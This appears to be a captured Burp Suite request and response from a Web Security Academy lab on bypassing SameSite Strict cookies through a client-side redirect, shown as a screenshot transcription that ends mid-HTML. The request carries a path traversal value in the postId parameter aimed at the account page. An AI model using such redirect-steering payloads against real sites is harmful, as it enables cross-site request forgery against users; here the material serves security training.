 Request
Pretty Raw Hex \n
1 GET /post/comment/confirmation ?postId=1/../../my-account HTTP/2
2 Host: 0abc006c042a9dc680911227005c0006.web-security-academy.net
3 Cookie: session=PMdgqOt5qEoJmvkXqRpM75bhMN6atzok
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "Chromium";v="123", "Not:A-Brand";v="8"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0abc006c042a9dc680911227005c0006.web-security-academy.net/post/1
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority : u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 3307
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
11 <link href=/resources/css/labsBlog.css rel=stylesheet >
12 <title>
SameSite Strict bypass via client-side redirect
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js ">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader ">
19 <section class='academyLabBanner '>
20 <div class=container >
21 <div class=logo>
</div>
22 <div class=title-container >
23 <h2>
SameSite Strict bypass via client-side redirect
</h2>